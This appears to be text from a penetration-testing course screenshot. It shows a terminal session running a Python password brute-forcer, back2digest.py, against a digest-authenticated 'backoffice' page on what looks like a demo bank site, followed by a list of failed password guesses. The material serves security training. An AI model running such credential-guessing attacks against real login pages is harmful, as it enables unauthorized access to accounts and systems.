 pentester@pentester-packt: ~/Desktop/Examples/Section-5
pentester@pentester-packt:~$ cd Desktop/Examples/Section-5/
pentester@pentester-packt:~/Desktop/Examples/Section-5$ python back2digest.py -w http://www.scruffybank.com/backoffice -u administrator -t 5 -f pass.txt -m digest
***************************************
* Basic password bruteforcer 1.0*
***************************************
Not valid admin
Not valid asdmini=
Not valid userman
Not valid manager
Not valid powerful
Not valid test
Not valid administrator
Not valid aaaadmin
Not valid asdmini=
Not valid userman
Not valid manager
Not valid powerful
Not valid test
Not valid dmin
Not valid asdmini=
Not valid userman
Not valid manager
Not valid admin123
Not valid powerful
Not valid test
Not valid dmin
Not valid asdmini=